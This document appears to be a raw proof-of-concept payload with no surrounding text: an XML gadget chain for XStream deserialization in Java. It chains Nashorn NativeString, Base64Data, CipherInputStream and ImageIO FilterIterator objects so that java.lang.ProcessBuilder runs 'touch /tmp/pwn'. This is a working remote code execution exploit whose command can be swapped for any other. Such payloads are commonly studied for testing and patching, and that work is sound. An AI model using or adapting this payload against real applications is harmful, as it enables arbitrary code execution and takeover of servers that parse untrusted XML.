 <map>
  <entry>
    <jdk.nashorn.internal.objects.NativeString>
      <flags>0</flags>
      <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
        <dataHandler>
          <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
            <is class="javax.crypto.CipherInputStream">
              <cipher class="javax.crypto.NullCipher">
                <initialized>false</initialized>
                <opmode>0</opmode>
                <serviceIterator class="javax.imageio.spi.FilterIterator">
                  <iter class="javax.imageio.spi.FilterIterator">
                    <iter class="java.util.Collections$EmptyIterator"/>
                    <next class="java.lang.ProcessBuilder">
                      <command>
                        <string>touch</string>
                        <string>/tmp/pwn</string>
                      </command>
                      <redirectErrorStream>false</redirectErrorStream>
                    </next>
                  </iter>
                  <filter class="javax.imageio.ImageIO$ContainsFilter">
                    <method>
                      <class>java.lang.ProcessBuilder</class>
                      <name>start</name>
                      <parameter-types/>
                    </method>
                    <name>foo</name>
                  </filter>
                  <next class="string">foo</next>
                </serviceIterator>
                <lock/>
              </cipher>
              <input class="java.lang.ProcessBuilder$NullInputStream"/>
              <ibuffer></ibuffer>
              <done>false</done>
              <ostart>0</ostart>
              <ofinish>0</ofinish>
              <closed>false</closed>
            </is>
            <consumed>false</consumed>
          </dataSource>
          <transferFlavors/>
        </dataHandler>
        <dataLen>0</dataLen>
      </value>
    </jdk.nashorn.internal.objects.NativeString>
    <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
  </entry>
  <entry>
    <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
    <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
  </entry>
</map>